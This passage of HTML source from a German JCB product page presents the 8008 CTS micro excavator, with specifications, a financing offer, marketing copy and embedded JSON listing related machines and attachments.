            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/31558-5137332447/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/31558-5137332447/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/31558-5137332447/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/31558-5137332447/Img_1424x891" alt="8008 CTS - Application " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;8008&quot;,&quot;id&quot;:&quot;cb48d9d3-4ee4-409e-bb3e-99e731c82703&quot;,&quot;SKU&quot;:&quot;8008&quot;,&quot;category&quot;:&quot;Minibagger&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/31560-5137532444/Img_800x800&quot;,&quot;altName&quot;:&quot;8008 CTS - Application &quot;},&quot;description&quot;:&quot;&lt;p&gt;Dieser JCB Mikrobagger ist in jeder Kategorie praktisch unschlagbar. Er ist kompakt, leistungsstark und klein genug, um durch T&amp;uuml;rrahmen zu passen.&amp;nbsp;&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;propertyId&quot;:&quot;d0a74b33b8434a26a022709e94f4bbb4&quot;,&quot;value&quot;:&quot;true&quot;,&quot;label&quot;:&quot;Finanzierungsangebot verf&#xFC;gbar&quot;,&quot;type&quot;:&quot;finance&quot;,&quot;tag&quot;:true},{&quot;title&quot;:&quot;Max. Grabtiefe&quot;,&quot;propertyId&quot;:&quot;17ae303caf5246319fcca087ef7fc449&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;1.69&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. &#xDC;berladeh&#xF6;he&quot;,&quot;propertyId&quot;:&quot;7d1e42697b784b14b7e977254726df79&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;1.98&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. Motorleistung &quot;,&quot;propertyId&quot;:&quot;b56a0e0f1fa5404fbf5c261d15be1916&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;9&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Leistungsart&quot;,&quot;propertyId&quot;:&quot;d6740647c7f646f7b493915ac0587215&quot;,&quot;value&quot;:&quot;Diesel&quot;,&quot;label&quot;:&quot;Diesel&quot;},{&quot;title&quot;:&quot;Heckschwenkradius&quot;,&quot;propertyId&quot;:&quot;23b958c030c14d738fecfc18e8c3041b&quot;,&quot;value&quot;:&quot;Konventionell&quot;,&quot;label&quot;:&quot;Konventionell&quot;},{&quot;title&quot;:&quot;Betriebsgewicht &quot;,&quot;propertyId&quot;:&quot;085f11b55acb4596992b0742a6acb2bf&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;950&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;https://machinestore.jcb.com/de/machines/mini-excavators/8008cts&quot;,&quot;viewModelBtnUrl&quot;:&quot;/de-DE/products/machines/mini-excavators/8008&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Prospekt herunterladen
            </button>
            <a href="https://machinestore.jcb.com/de/machines/mini-excavators/8008cts" id="js-product-cta-buy" class="c-button c-button--outline c-product-cta__button c-product-cta__button c-product-cta__button--black" data-qa="pcta-buy" data-basket-referrer="buy-cta" data-button-action="link">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                </svg>
                Online kaufen
            </a>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Angebot anfragen
            </button>
    </div>
</div>
    <div class="o-container o-container--spacing-bottom">
        <section class="c-content-drawer js-content-drawer-ga js-module" data-module="['content-drawer']">
            <div class="c-content-drawer__header">
                <p class="c-content-drawer__title">Finanzierungsoptionen</p>
                <button class="c-content-drawer__toggle-btn"
                        data-open-label="&#xD6;ffnen"
                        data-close-label="Schlie&#xDF;en"
                        aria-expanded="false"
                        id="finance"
                        data-qa="content-drawer-toggle-btn">
                    <span class="c-content-drawer__toggler-label"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#arrow-circle-down" />
                    </svg>
                </button>
            </div>
            <div class="c-content-drawer__content">
                <div class="c-rte">
                    <h2>Kleiner Bagger, keine Zinsen: 0 % Finanzierung f&uuml;r Mini- und Midibagger</h2>
<p>"&Uuml;ber 2 Jahre mit 10% Anzahlung*</p>
<p>*Bei teilnehmenden JCB Vertriebspartnern. Konditionen g&uuml;ltig f&uuml;r alle neuen JCB Mini- und Midibagger im Zeitraum vom 01.01.2026 bis zum 31.03.2026, ab 24 Monate, 10% Anzahlung. Das Angebot unterliegt den &uuml;blichen Genehmigungsverfahren der JCB Finance S.A.S. Zweigniederlassung Deutschland, Hohenstaufenring 62, 50674 K&ouml;ln (https://jcbfinance.de/). Irrtum, Nachtrag, jederzeitige &Auml;nderung und Widerruf vorbehalten. G&uuml;ltig solange der Vorrat reicht, vorbehaltlich endg&uuml;ltiger Finanzierungszusage. Die abgebildete Maschine kann aufpreispflichtige Ausstattung enthalten. &nbsp;Angebote und Aktionen sind nicht miteinander kombinierbar."</p>
                </div>
            </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrisch',
            imperial: 'Britisch',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Produktspezifikationen',
            category: 'Minibagger',
            productName: '8008',
            productData: [{"propertyId":"36ba6aac940e4f04b205dc95f0e6ba99","value":"true","label":"Finanzierungsangebot verfügbar","type":"finance","tag":true},{"title":"Max. Grabtiefe","propertyId":"ec6ce00f4be940d3894678e5fe9dd92a","metricUnit":"m","metricValue":"1.69","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Überladehöhe","propertyId":"5edfd1275b08439b810e0ff60f1d3494","metricUnit":"m","metricValue":"1.98","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Motorleistung ","propertyId":"76d47f567f834c6085e0c1ed719339b3","metricUnit":"kW","metricValue":"9","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b17035bc0f464778a261809882a55f47","value":"Diesel","label":"Diesel"},{"title":"Heckschwenkradius","propertyId":"8ce5d550453d4b83afcc7b3daa065986","value":"Konventionell","label":"Konventionell"},{"title":"Betriebsgewicht ","propertyId":"b949bb0d8c6d410cbd0e833493335b74","metricUnit":"kg","metricValue":"950","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31557-5137232448/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31557-5137232448/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31557-5137232448/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/31557-5137232448/Img_1600x686" alt="8008 CTS - Application " height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Unser kleinster JCB Mikrobagger</h2>
                <div class="c-feature-content__desc"><p>Die ultimative L&ouml;sung f&uuml;r r&auml;umliche Herausforderungen. Mit einem Mikrobaggergewicht von gerade einmal 950 kg passt der JCB 8008 CTS durch Standardt&uuml;rrahmen, was ihn zur idealen Wahl f&uuml;r Arbeiten in Innenbereichen und G&auml;rten macht.&nbsp;<br /><br />Kompakt, leistungsstark und in jeder Kategorie praktisch unschlagbar &ndash; Sie k&ouml;nnen die JCB 8008-Spezifikationen nachstehend einsehen oder noch heute einen JCB Mikrobagger zum Kauf finden.&nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Nach links scrollen</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Praktisch unschlagbar bei Komfort</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Praktisch unschlagbar bei Bedienerfreundlichkeit</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Praktisch unschlagbar bei Langlebigkeit</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Praktisch unschlagbar bei Sicherheit</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Praktisch unschlagbar bei Betriebskosten</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Nach rechts scrollen</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-tabbed-content-1"
                     aria-labelledby="tabbed-tab-1">
                    <ul>
<li>Ergonomisches Design: Die Maschine ist f&uuml;r lange Einsatzzeiten ausgelegt, d. h. jedes Mikrobaggermerkmal ist sorgf&auml;ltig f&uuml;r mehr Komfort und h&ouml;here Produktivit&auml;t gefertigt.</li>
<li>Ger&auml;umiger Bedienerbereich: Durch unsere Mikrobagger-Abmessungen wird sichergestellt, dass in der Kabine ausreichend Beinfreiheit vorhanden ist, und zwar ohne Kompromisse bei der Man&ouml;vrierbarkeit. &nbsp;</li>
<li>Einfache Bedienelemente: Unkomplizierter Joystick-Betrieb, bei dem alle Funktionen voneinander unabh&auml;ngig genutzt werden k&ouml;nnen. Perfekt f&uuml;r Anf&auml;nger und Profis gleicherma&szlig;en</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-2"
                     aria-labelledby="tabbed-tab-2">
                    <ul>
<li>Kompaktes Design: Liefert eine herausragende Leistung in den meisten beengten Bereichen, einschlie&szlig;lich G&auml;rten, in Geb&auml;uden und entlang von Mauern. Die Breite unseres Mikrobaggers erm&ouml;glicht auch ein einfaches Passieren durch Standardt&uuml;rrahmen.</li>
<li>Branchenf&uuml;hrende Leistung: Dauer und Arbeitsaufwand bei Grabarbeiten werden verringert. Dank der erh&ouml;hten Grabkraft und Hubkapazit&auml;t k&ouml;nnen Sie gr&ouml;&szlig;ere Anbauger&auml;te verwenden, um die Arbeit zu erledigen.</li>
<li>Wettbewerbsf&auml;hige Grabtiefe und -reichweite: Dank eines ausfahrbaren Unterwagens und einer gr&ouml;&szlig;eren Stabilit&auml;t.</li>
<li>Schneller und einfacher Transport: Kann einfach per Anh&auml;nger zu Einsatzorten gebracht werden. &nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-3"
                     aria-labelledby="tabbed-tab-3">
                    <ul>
<li>Hochwertige JCB Teile: Wie bei jedem JCB Produkt sind unsere Mikrobagger kompetent und mit hochwertigsten Werkstoffen gebaut.&nbsp;<br />Witterungsbest&auml;ndige Komponenten: Ein grundlegendes Element bei schwierigem Terrain. &nbsp;</li>
<li>Verst&auml;rkter Ausleger und robuster Unterwagen: Zur Gew&auml;hrleistung einer kontinuierlichen Leistung in den schwierigsten Umgebungen.</li>
<li>Durchdachtes Design: Mit Merkmalen wie einen rohrf&ouml;rmigen Ausleger, durch den Gewicht eingespart und die Stabilit&auml;t erh&ouml;ht wird und zudem die Schl&auml;uche gesch&uuml;tzt werden.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-4"
                     aria-labelledby="tabbed-tab-4">
                    <ul>
<li>Vertrauensw&uuml;rdige Marke: Als weltweit f&uuml;hrender Hersteller von Baumaschinen haben wir einen Ruf f&uuml;r Sicherheit, dem jede unserer Maschinen gerecht werden muss &ndash; und der 8008 CTS ist hier keine Ausnahme.</li>
<li>Verringerte Bedienererm&uuml;dung: Mit niedrigen Vibrationspegeln, unkomplizierten Bedienelementen und einem bequemen Sitz wird die Wahrscheinlichkeit verringert, dass &uuml;berm&uuml;dete Bediener Fehler machen.</li>
<li>Einfach clevere Sicherheitsmerkmale: Unsere Maschine erf&uuml;llt strenge Sicherheitsvorschriften, aber verf&uuml;gt zudem &uuml;ber narrensichere Merkmale, um Risiken zus&auml;tzlich zu minimieren.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-5"
                     aria-labelledby="tabbed-tab-5">
                    <ul>
<li>Einzigartiges Preis-Leistungs-Verh&auml;ltnis: Von der Kraftstoffeffizienz bis zu robusten Teilen und geringeren Wartungskosten &ndash; unsere kompakten Bagger bieten w&auml;hrend ihrer gesamten Nutzungszeit eine optimale Kosteneffizienz. &nbsp;</li>
<li>Einfache t&auml;gliche Wartungskontrollen: Die schnelle und einfache Art, Ihren JCB Minibagger in einem einwandfreien Zustand zu halten.</li>
<li>Ein ganzer Tag Betriebszeit: Trotz der kompakten Mikrobaggergr&ouml;&szlig;e wird mit dem gro&szlig;z&uuml;gigen 11,5-Liter-Kraftstofftank sichergestellt, dass Ihr Arbeitstag nicht durch Betankungen unterbrochen wird.</li>
<li>Umfassende erweiterte Garantien: Sowie hervorragende Servicevertr&auml;ge, um die langfristige Leistung Ihres JCB Minibaggers sicherzustellen.&nbsp;</li>
</ul>
                </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31560-5137532444/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31560-5137532444/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/31560-5137532444/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/31560-5137532444/Img_1600x686" alt="8008 CTS - Application " height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Warum ein JCB Mikrobagger?</h2>
                <div class="c-feature-content__desc"><p>JCB ist auf der ganzen Welt ein vertrauensw&uuml;rdiger Name. Ab dem Tag, an dem Sie Ihren Mikrobagger kaufen, profitieren Sie von einem erstklassigen Kundenservice, von branchenneuen Innovationen und von einer unschlagbaren Qualit&auml;t.&nbsp;<br /><br />Wenn Sie Unterst&uuml;tzung ben&ouml;tigen, haben Sie sofortigen Zugang zu den Experten im Werk &ndash; und wir haben ein globales Netzwerk von H&auml;ndlern, die alle wichtigen Ersatzteile auf Lager haben. Und nat&uuml;rlich weisen diese stets die erstklassige JCB Qualit&auml;t auf. &nbsp;<br /><br />Egal, ob Sie sofort einen JCB 8008 kaufen oder zuerst mit unseren Finanzierungs- und Versicherungsteams reden m&ouml;chte, kontaktieren Sie uns, um den Ball noch heute ins Rollen zu bringen.&nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/43555-7218245829/Img_800x640" alt="19C-1E Electric Mini Excavator Blue 3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">10 dinge, die sie &#xFC;ber elektrische minibagger von JCB wissen sollten</h3>
                                                <p class="c-card__description">JCB ist f&#xFC;hrend bei sauberen Technologien, die sch&#xE4;dliche Emissionen reduzieren und die Luftqualit&#xE4;t in sensiblen Umgebungen verbessern.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/einblicke/blogs/2022/11/things-you-should-know-about-jcb-electric-mini-diggers/" >
                                                    Mehr anzeigen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Kundendienst</h3>
                                                <p class="c-card__description">JCB-Wartungsdienste helfen Ihnen dabei, effizient zu arbeiten, Kosten zu senken und Ausfallzeiten zu minimieren &#x2013; damit Sie sich weiterhin auf das konzentrieren k&#xF6;nnen, was Sie am besten k&#xF6;nnen.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Was ist JCB LiveLink?</h3>
                                                <p class="c-card__description">JCB LiveLink ist eine innovative Telematikl&#xF6;sung, mit der Sie an einem Ort die maximalle Kontrolle &#xFC;ber Ihre Flotte haben.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/einblicke/livelink/" >
                                                    Mehr anzeigen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Zur&#xFC;ck
                                <span class="visually-hidden">Vorherige Folie</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Weiter
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">N&#xE4;chste Folie</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '042d91ca-dd55-4a4a-9819-27806f1af8e3',
                title: 'Ähnliche Produkte',
                viewProductLabel: 'Produkt anzeigen',
                metric: 'Metrisch',
                imperial: 'Britisch',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"8010","id":"8ea625d3-5fac-470e-b023-70d501b33840","SKU":"8010","category":"Minibagger","image":{"url":"/globalassets/digizuite/31537-5135132425/Img_800x800","altName":"A_MICRO_8010_20"},"description":"<p>Kompakt, leistungsstark und perfekt f&uuml;r Landschaftsgestaltung, st&auml;dtebauliche Projekte und Infrastrukturarbeiten &ndash; dieser kleine JCB 8010 ist praktisch unschlagbar.&nbsp;</p>","productData":[{"propertyId":"79a1fb5432304b75a5c24b43160e2f59","value":"true","label":"Finanzierungsangebot verfügbar","type":"finance","tag":true},{"title":"Max. Grabtiefe","propertyId":"e6915ea169b448b6afc255156a2e423b","metricUnit":"m","metricValue":"2.15","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Überladehöhe","propertyId":"507899138301437ab25d62bd9fd0f27b","metricUnit":"m","metricValue":"1.89","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Motorleistung ","propertyId":"b9cc5a6d2ca14fdea41c8df0fa3a9f33","metricUnit":"kW","metricValue":"13.8","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"396d62c12a8143a4b94fd6f6dca1f8ff","value":"Diesel","label":"Diesel"},{"title":"Heckschwenkradius","propertyId":"e7f6481e6a794057b5989f1844320413","value":"Konventionell","label":"Konventionell"},{"title":"Betriebsgewicht ","propertyId":"95381b76641845899aaee1d7dfbe2059","metricUnit":"kg","metricValue":"1110","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/machines/mini-excavators/8010","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"8008E CTS","id":"3a75c5fd-a7bd-447f-aba4-d1c6c1a8fd0c","SKU":"8008E","category":"Minibagger","image":{"url":"/globalassets/digizuite/68354-a_micro_8008e_etech_5/Img_800x800","altName":"8008E Micro - Application 5"},"description":"<p>Unser neuester elektrischer Bagger bietet auch bei Arbeiten auf engstem Raum eine un&uuml;bertroffene Leistung.</p>","productData":[{"propertyId":"79a1fb5432304b75a5c24b43160e2f59","value":"true","label":"Finanzierungsangebot verfügbar","type":"finance","tag":true},{"title":"Max. Grabtiefe","propertyId":"e6915ea169b448b6afc255156a2e423b","metricUnit":"m","metricValue":"1.69","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Überladehöhe","propertyId":"507899138301437ab25d62bd9fd0f27b","metricUnit":"m","metricValue":"1.98","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Motorleistung ","propertyId":"b9cc5a6d2ca14fdea41c8df0fa3a9f33","metricUnit":"kW","metricValue":"","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"396d62c12a8143a4b94fd6f6dca1f8ff","value":"Elektrik","label":"Elektrik"},{"title":"Heckschwenkradius","propertyId":"e7f6481e6a794057b5989f1844320413","value":"Konventionell","label":"Konventionell"},{"title":"Betriebsgewicht ","propertyId":"95381b76641845899aaee1d7dfbe2059","metricUnit":"kg","metricValue":"1006","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/machines/mini-excavators/8008e","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="042d91ca-dd55-4a4a-9819-27806f1af8e3"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '43842936-e02d-4c2f-869d-353d4bc7765d',
                title: 'Ähnliche Anhänge',
                viewProductLabel: 'Produkt anzeigen',
                metric: 'Metrisch',
                imperial: 'Britisch',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Universalschaufel","id":"8ff41978-17a0-4ccc-a466-c556d3725910","SKU":"GP bucket","category":"Schaufeln","image":{"url":"/globalassets/digizuite/40569-6761342445/Img_800x800","altName":"S_JS_GP_BUCKET"},"description":"<p>Die Universalschaufel-Reihe wurde anhand von Finite-Elemente-Analysen im gesamten Konstruktionsprozess entwickelt, um strukturelle Integrit&auml;t und hohe Leistung zu gew&auml;hrleisten.</p>","productData":[{"title":"Breite","metricValue":"150-1,873 mm","imperialValue":""},{"title":"Füllmenge","metricValue":"0.007-0.234 m³","imperialValue":""},{"title":"Füllmenge gehäuft","metricValue":"0.009-2.01 m³","imperialValue":""},{"title":"Anzahl der Zähne","metricValue":"2-7","imperialValue":""},{"title":"Stiftgröße","metricValue":"25-90 mm","imperialValue":""},{"title":"Gewicht","metricValue":"12-1,300 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Baggerlader","Hydradig","Minibagger","Kettenbagger"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/buckets/gp-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Grabenräumschaufel","id":"31ae938d-77c1-4956-8be4-eec9f01fd940","SKU":"Ditch maintenance bucket","category":"Schaufeln","image":{"url":"/globalassets/digizuite/74457-ditch-maintenance-bucket-1x1/Img_800x800","altName":"ditch-maintenance-bucket-1x1"},"description":"<p>Die JCB Grabenr&auml;umschaufeln sind in Bezug auf Konstruktion und Fertigung auf die Maschinenkapazit&auml;t abgestimmt. Ihre Ablauf&ouml;ffnungen reduzieren das Gewicht und die Dichte w&auml;hrend des Betriebs.</p>","productData":[{"title":"Breite","metricValue":"700-2,500 mm","imperialValue":""},{"title":"Füllmenge","metricValue":"0.03-0.65 m³","imperialValue":""},{"title":"Füllmenge gehäuft","metricValue":"0.035-1.96 m³","imperialValue":""},{"title":"Stiftgröße","metricValue":"25-90 mm","imperialValue":""},{"title":"Gewicht","metricValue":"32-1,255 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Baggerlader","Hydradig","Minibagger","Kettenbagger"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/buckets/ditch-maintenance-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Profi-Hämmer","id":"b580bb2c-3cf9-4201-aca6-47b11767d7ca","SKU":"Professional breakers","category":"Hämmer","image":{"url":"/globalassets/digizuite/28463-3964726499/Img_800x800","altName":"HM100Q 1600X900"},"description":"<p>F&uuml;r ultimative Produktivit&auml;t und Zuverl&auml;ssigkeit entwickelt &ndash; mit keinem Hammer k&ouml;nnen Sie h&auml;rter arbeiten als mit einem Profi-Hammer von JCB.</p>","productData":[{"title":"Schlagenergie","metricValue":"170-855 J","imperialValue":""},{"title":"Schlagfrequenz bei langen Schlägen","metricValue":" 540-1,260 bpm","imperialValue":""},{"title":"Ölfluss","metricValue":"15-110 lpm","imperialValue":""},{"title":"Werkzeugdurchmesser","metricValue":"45-95 mm","imperialValue":""},{"title":"Druck","metricValue":"100-210 bar","imperialValue":""},{"title":"Gewicht","metricValue":"115-441 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Baggerlader","Hydradig","Minibagger","Kompaktlader"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/breakers/professional-breakers","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Erdbohrer","id":"914ea1c4-5d4f-4fd8-b8bb-c5e42a9021f5","SKU":"Earth Drills","category":"Bohrer","image":{"url":"/globalassets/digizuite/38627-6478840307/Img_800x800","altName":"S_Earth Drill_3x2"},"description":"<p>Die JCB Erdbohrer-Reihe ist ideal f&uuml;r die Errichtung von Z&auml;unen, Leitungsmasten, Verankerungen 